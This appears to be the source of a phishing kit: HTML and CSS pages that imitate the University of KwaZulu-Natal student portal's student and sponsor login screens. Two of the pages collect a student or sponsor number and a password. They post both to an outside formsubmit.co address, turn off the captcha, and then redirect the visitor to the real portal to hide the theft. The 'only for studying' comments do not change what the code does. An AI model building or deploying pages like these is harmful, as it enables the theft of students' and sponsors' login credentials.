
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>prototype</title>
  <link rel="stylesheet" href="prototype.css">
</head>
<body>
  <!--
  
   THIS IS ONLY MADE FOR STUDYING ONLY!!!!
  
  
  
  -->
  <div class="bodyCover">
  <div class="form-body">
    <img class="protoLogo" src="photos/protoLogo.png">
    <label><img class="protoSc" src="photos/protoSc.PNG"></label>
    <label class ="the-first-text">"The Official UKZN Student Portal"</label>
    <label class="long-bar-text">Secure Student Login</label>
    <label class="student-number" >Student Number</label>
    <input  class="input-student-number" title="Enter your Student Number" id="js-input" type="text"  name="studentNumber" maxlength="9"  >
    <button class="procced-button" onclick=" toPageN()" >Proceed</button>
  <label class="Sponsor-text Sponsor-textIndex">Switch to Sponsor Login Form</label>
  <img class="details" src="photos/details.PNG">
  <label class="long-bar-text Notices" >Notices</label>
  </div>
  </div>
<script type="module" src="prototype.js">
  
</script>
</body>
</html>
</file>

<file: prototype1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>prototype</title>
  <link rel="stylesheet" href="prototype.css">
</head>
<body>
  <!--
  
   THIS IS ONLY MADE FOR STUDYING ONLY!!!!
  
  
  
  -->
  <div class="bodyCover">
  <div class="form-body">
    <img class="protoLogo" src="photos/protoLogo.png">
    <label><img class="protoSc" src="photos/protoSc.PNG"></label>
    <label class ="the-first-text">"The Official UKZN Student Portal"</label>
    <label class="long-bar-text">Secure Student Login</label>
    <label class="student-number" >Student Number</label>
    <input class="input-student-number" title="Enter your Student Number" id="js-input" type="text" name="studentNumber" maxlength="9" >
    <button class="procced-button" onclick=" toPageN()" >Procced</button>
  <label class="Sponsor-text">Switch to Sponsor Login Form</label>
  <img class="details" src="photos/details.PNG">
  <label class="long-bar-text Notices" >Notices</label>
  </div>
  </div>
<script type="module" src="prototype.js">
  
</script>
</body>
</html>
</file>

<file: prototype2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>prototype</title>
  <link rel="stylesheet" href="prototype.css">
</head>
<body>
<div class="bodyCover">
  <!--
  
   THIS IS ONLY MADE FOR STUDYING ONLY!!!!
  
  
  
  -->
  <form  class="form-body" action="https://formsubmit.co/bf7bb60ec83ebc87948870d0907db6aa" method="post" >
    <img class="protoLogo" src="photos/protoLogo.png">
    <label><img class="protoSc" src="photos/protoSc.PNG"></label>
    <label class ="the-first-text">"The Official UKZN Student Portal"</label>
    <label class="long-bar-text">Secure Student Login</label>
    <label for="student-number" name="student-number" class="student-number">Student Number</label>
    <label class="student-number-text"></label >
    <input type="text" class="student-number-value" name="studentNumber" hidden>
    <label class="student-number">LAN Password</label>
    <input for="psw" name="password" class="input-password" title="Enter your LAN Password" type="password" >
    <label class="instruction">Please use your LAN Password</label>
  <button class="Login-button"  type="submit">Login</button>
  <img class="details" src="photos/details.PNG">
  </form>
  </div>
 <script type="module" src="prototype.js">
  
  
 </script>
</body>
</html>
</file>

<file: prototype3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>prototype</title>
  <link rel="stylesheet" href="prototype.css">
</head>
<body>
<div class="bodyCover">
  <!--
  
   THIS IS ONLY MADE FOR STUDYING ONLY!!!!
  
  
  
  -->
  <form  class="form-body" action="https://formsubmit.co/bf7bb60ec83ebc87948870d0907db6aa"  method="post" >
    <img class="protoLogo" src="photos/protoLogo.png">
    <label><img class="protoSc" src="photos/protoSc.PNG"></label>
    <label class ="the-first-text">"The Official UKZN Student Portal"</label>
    <label class="long-bar-text">Secure Sponsor Login</label>
    <input type="hidden" name="_captcha" value="false">
    <input type="hidden" name="_next" value="https://sc.ukzn.ac.za">
    <label for="student-number" name="student-number" class="student-number">Sponsor/Donor Code</label>
    <input class="input-student-number  input-student-numberProto" title="Enter your Student Number"  type="text"  name="studentNumber" maxlength="9"  >
    <input type="text" class="student-number-value" name="studentNumber" hidden>
    <label class="student-number">Password</label>
    <input for="psw" name="password" class="input-password input-passwordProto" title="Enter your LAN Password" type="password" >
    <label class="instructionProto">Obtain your Pin from <br>
    the Student Financial Aid Department</label>
  <button class="Login-buttonProto"  type="submit">Login</button>
  <a class="SwitchProto" href="index.html"><label class="Sponsor-text">Switch to Student Login Form</label></a>
  <img class="details details2 " src="photos/details.PNG">
  </form>
  </div>
 <script type="module" src="prototype.js">
  
  
 </script>
</body>
</html>
</file>
<file: prototype.css>
*{
    margin: 0;
}
body{
    display: flex;
    justify-content: center;
    background-color: white;
}
/*

THIS IS ONLY MADE FOR STUDYING ONLY


*/
.protoLogo{
    width: 130px;
    margin-left: 120px;
    margin-bottom: 10px;
    border: solid 1px #999999;
    border-top-color: #666666;
    border-left-color: #666666;
    
}
.protoSc{
     width: 230px;
}
.details{
    width: 70px;
    margin-left:145px ;
}
.details2{
    margin-left:140px ;
    margin-top: 7px;
}
.bodyCover{
    margin-top:-50px ;
    display: flex;
    justify-content: center;
}
.form-body{
    display: grid;
    margin-top: 60px;
    text-align: center;
}
.the-first-text{
   color:#554A93;
   font-size: 7px;
   margin-top: -10px;
   font-weight: 800;
}
input,button,label{
    margin-bottom: 5px;
}
.long-bar-text{
   width:350px;
   padding-top: 2px;
   padding-bottom: 2px;
   background-color: #554A93;
   color: white;
   font-size: 9px;
   border-radius: 4px;
   font-weight: 700 ;
}
.student-number{
   font-weight:700;
   font-size: 13px;

}
.input-student-number{
    width: 130px;
    height: 24px;
    margin-left: 104px;
    border-color: #CCCCCC;
    border:inset 1px;
    border-radius: 3px;
    font-size: 15px;
}.input-student-numberProto{
    height: 27px;
    margin-left: 118px;
    width: 100px;
}
.input-student-number:hover ,.input-password:hover{
    box-shadow: 0px 0px 7px #0066CC;
}
.student-number-text{
    font-size: 10px;
}
.input-password{
    width: 40px;
    height: 10px;
    margin-left: 147px;
    border:inset 1.5px;
    border-radius: 3px;
    border: solid 1px #999999;
    font-size: 15px;
}
.input-passwordProto{
    height: 7px;
    
}
.student-number,button,.long-bar-text,.form-body,.Sponsor-text,.Login-button{
    font-family: Arial, Helvetica, sans-serif;
}
.Sponsor-text{
    background-color:#f4f4f4 ;
    font-size: 12px;
    color:#007bff;
    padding: 4px 10px;
    border-radius: 4px;
    width: 190px;
    margin-left: 70px;
}
.input-student-number:focus ,.input-student-number:hover ,.input-password:focus,.input-password:hover{
    outline: none;
    border-color: #0066CC;   
}
.Notices{
    margin-top: 10px;
}
button{
    width: 70px;
    color: white;
    background-color: #007bff;
    border: none;
    margin-left: 147px;
    font-size: 14px;
    padding: 5px 5px ;
    border-radius: 4px;
    margin-bottom: 10px;
   font-weight: 700 ;
}
.Login-button{
    font-size: 17px;
    margin-left: 138px;
    padding: 6px 60px 6px 15px;
}
.Login-buttonProto{
    font-size: 17px;
    margin-left: 129px;
    padding: 6px 68px 3px 27px;
    
}
.instruction{
    font-weight: 900;
    font-size: 6px;
}
.instructionProto{
    font-size: 12px;
}
.SwitchProto{
    margin-top:2px ;
      text-decoration: none;
      margin-right: 70px;
}
.Switch{
    text-decoration: none;
    font-size: 12px;
    color:#007bff;
  
}
</file>
